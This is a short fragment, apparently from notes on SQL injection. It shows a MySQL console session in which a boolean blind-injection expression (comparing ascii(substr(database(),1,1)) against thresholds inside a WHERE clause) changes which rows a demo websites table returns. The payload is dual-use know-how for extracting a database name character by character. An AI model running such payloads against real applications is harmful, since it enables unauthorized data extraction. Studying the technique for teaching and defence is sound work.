 mysql> select * from websites where id=1=( ascii( substr(database(),1,1) )>100 )=1;
+----+--------+------------------------+-------+---------+
| id | name   | url                    | alexa | country |
+----+--------+------------------------+-------+---------+
|  1 | Google | https://www.google.cm/ |     1 | USA     |
+----+--------+------------------------+-------+---------+
1 row in set (0.00 sec)
mysql> select * from websites where id=1=( ascii( substr(database(),1,1) )>130 )=1;
+----+--------------+---------------------------+-------+---------+
| id | name         | url                       | alexa | country |
+----+--------------+---------------------------+-------+---------+
|  2 | 淘宝         | https://www.taobao.com/   |    13 | CN      |
|  3 | 菜鸟教程     | http://www.runoob.com     |  5892 |         |
|  4 | 微博         | http://weibo.com/         |    20 | CN      |
|  5 | Facebook     | https://www.facebook.com/ |     3 | USA     |
+----+--------------+---------------------------+-------+---------+
4 rows in set (0.00 sec)